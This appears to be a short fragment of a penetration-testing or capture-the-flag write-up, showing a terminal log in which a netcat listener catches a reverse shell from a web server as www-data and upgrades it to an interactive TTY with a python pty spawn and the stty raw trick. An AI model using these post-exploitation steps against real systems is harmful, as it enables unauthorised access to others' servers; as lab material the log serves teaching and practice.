 root@kali:~# nc –lnvp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.229.105.
Ncat: Connection from 192.168.229.105:53080.
python -c "import pty; pty.spawn('/bin/bash')"
www-data@ce3d026abd69:/var/www/html$ ^Z
[1]+  Stopped                 nc -lnvp 9001
root@kali:~# stty raw –echo
root@kali:~# fg
www-data@ce3d026abd69:/var/www/html$ export TERM=screen
www-data@ce3d026abd69:/var/www/html$ cat in
inc/                 index.php
include.php          integrity_check.php
Tab+Tab to
auto-complete!